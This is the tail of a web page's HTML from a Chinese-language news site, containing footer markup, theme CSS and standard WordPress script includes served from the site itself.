                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://cgctv.com/"><img class="td-retina-data" src="/images/cgctv_logo_200x66.png" data-retina="/images/cgctv_logo_400x132.png" alt="环球华语新闻中心" title="环球华语新闻中心" width="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    版权所有 © 2020 环球华语新闻中心                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.3 (rara)
        Deploy mode: deploy
        
        uid: 697ad0c1a2926
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td_module_10 {
    padding-bottom: 40px;
}
.td_module_10 .td-excerpt {
    height: 50px;
    overflow: hidden;
}
.td_module_16 {
    padding-bottom: 40px;
}
.td_module_16 .td-excerpt {
    height: 70px;
    overflow: hidden;
}
.td_module_16 .item-details {
    margin-left: 175px;
}
.td-category-header .td-page-title {
    background-color: #ebebeb;
    padding: 10px 10px 10px 20px;    
}
.tptn_posts_daily .tptn_title, .tptn_posts .tptn_title {
    font-weight: normal;
    display: block;
    padding-bottom: 5px;
    text-decoration: none;
    line-height: 22px;
}
</style>

<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/cgctv.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>